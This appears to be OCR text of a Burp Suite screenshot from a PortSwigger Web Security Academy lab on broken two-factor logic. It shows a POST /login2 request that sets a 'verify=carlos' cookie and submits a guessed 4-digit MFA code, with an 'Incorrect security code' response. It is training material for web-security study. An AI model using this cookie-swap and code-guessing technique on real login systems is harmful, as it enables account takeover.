 Request
Pretty
Raw
Hex
Hackvertor
\n
1 POST /login2 HTTP/2
2 Host:
0a60009904970ac583ecb4c500af002b.web-security-academ
y.net
3 Cookie: session=DIwICpkJ5PQcZscCHz99j78jhzg459fx;
verify=carlos
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:153.0) Gecko/20100101 Firefox/153.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin:
https://0a60009904970ac583ecb4c500af002b.web-securit
y-academy.net
11 Referer:
https://0a60009904970ac583ecb4c500af002b.web-securit
y-academy.net/login2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 mfa-code=1111
Search
0 highlights
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
Web
Aca
2FA broken
logic
LAB Not solved
Back to lab home
Email client
Back to lab description
Home | My account
Incorrect security code
Please enter your 4-digit security code
Login
Inspector
Notes
Custom actions
Done
3.292 bytes | 173 millis